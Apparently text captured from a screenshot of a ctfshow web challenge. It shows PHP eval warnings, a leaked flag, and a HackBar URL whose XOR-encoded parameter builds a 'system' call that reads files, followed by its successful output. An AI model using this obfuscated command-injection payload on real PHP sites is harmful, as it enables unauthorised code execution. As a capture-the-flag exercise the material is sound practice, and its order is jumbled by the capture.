 Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ����Л� - assumed '����Л�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
$flag="ctfshow{8dd1cea6-1f72-4054-965d-a842ca97e378}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa #
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
1-(������^������)(�������^����Л�)-2 = -1
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://a5020c4c-a6ae-43f0-b2b7-fdc0c4323685.challenge.ctf.show/?v1=1&v2=2&v3=-(%fa%fa%fa%fa%fa%fa^%89%83%89%8e%9f%97)(%fa%fa%fa%fa%fa%fa%fa^%8e%9b%99%da%d0%9b%d0)-
Post data Referer User Agent Cookies Clear All